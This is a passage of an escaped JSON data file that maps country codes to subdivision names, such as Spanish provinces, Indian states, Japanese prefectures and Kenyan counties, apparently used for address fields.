Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadweep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo 